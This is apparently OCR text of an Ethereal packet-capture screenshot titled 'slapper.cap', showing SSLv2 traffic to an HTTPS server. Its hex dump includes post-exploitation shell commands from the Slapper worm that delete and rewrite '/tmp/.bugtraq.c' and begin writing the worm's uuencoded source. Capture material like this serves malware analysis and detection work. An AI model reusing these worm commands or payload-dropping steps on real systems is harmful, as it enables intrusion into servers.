 slapper.cap - Ethereal
File Edit View Capture Analyze Help
No. . Time Source Destination Protocol Info
44 2.200000 206.129.0.1 206.129.254.254 TCP 4681 > https [ACK] Seq=1 Ack=0
45 2.200000 206.129.0.1 206.129.254.254 SSLv2 Client Hello
46 2.330000 206.129.0.1 206.129.254.254 TCP 4680 > https [ACK] Seq=52 Ack=
47 2.330000 206.129.0.1 206.129.254.254 SSLv2 Client Master Key
48 2.350000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data
49 2.350000 206.129.0.1 206.129.254.254 SSLv2 Client Hello
50 2.400000 206.129.0.1 206.129.254.254 TCP 4680 > https [ACK] Seq=291 Ack
51 3.330000 206.129.0.1 206.129.254.254 TCP 4681 > https [ACK] Seq=52 Ack=
52 3.350000 206.129.0.1 206.129.254.254 SSLv2 Client Master Key
53 3.370000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data
54 3.370000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
55 3.410000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
56 3.430000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
57 3.430000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
58 3.450000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
59 3.450000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
60 3.460000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
61 3.460000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
62 3.480000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
63 3.480000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
64 3.510000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
65 3.510000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
66 3.530000 206.129.0.1 206.129.254.254 SSL [Unreassembled Packet]
67 3.530000 206.129.0.1 206.129.254.254 SSLv2 Encrypted Data, [Unreassembled
Internet Protocol, Src Addr: 206.129.0.1 (206.129.0.1), Dst Addr: 206.129.254.254 (206.129.254.254)
Transmission Control Protocol, Src Port: 4681 (4681), Dst Port: https (443), Seq: 605, Ack: 1146, Len
Secure Socket Layer
SSLv2 Record Layer: Encrypted Data
[Unreassembled Packet: SSL]
0000 00 05 69 00 46 8a 00 05 69 00 46 11 08 00 45 00 ..i.F... i.F...E.
0010 01 02 6c 6c 40 00 40 06 31 87 ce 81 00 01 ce 81 ..ll@.@. 1.......
0020 fe fe 12 49 01 bb 3a 50 ba 71 39 d3 4f 1a 80 18 ...I..:P .q9.O...
0030 1d ce 55 7c 00 00 01 01 08 0a 00 20 d4 e7 00 20 ..U|.... ... ...
0040 d7 76 72 6d 20 2d 72 66 20 2f 74 6d 70 2f 2e 62 .vrm -rf /tmp/.b
0050 75 67 74 72 61 71 2e 63 3b 63 61 74 20 3e 20 2f ugtraq.c ;cat > /
0060 74 6d 70 2f 2e 75 75 62 75 67 74 72 61 71 20 3c tmp/.uub ugtraq <
0070 3c 20 5f 5f 65 6f 66 5f 5f 3b 0a 62 65 67 69 6e < __eof_ _;.begin
0080 20 36 35 35 20 2e 62 75 67 74 72 61 71 2e 63 0a 655 .bu gtraq.c.
0090 4d 2b 52 48 4a 2a 42 48 4a 2a 42 48 4a 2a 42 48 M+RHJ*BH J*BHJ*BH
00a0 4a 2a 42 48 4a 2a 42 48 4a 2a 42 48 4a 2a 42 48 J*BHJ*BH J*BHJ*BH
Filter: Add Expression... Clear Apply File: slapper.cap 361 KB 00:00: P: 3292 D: 3292 M: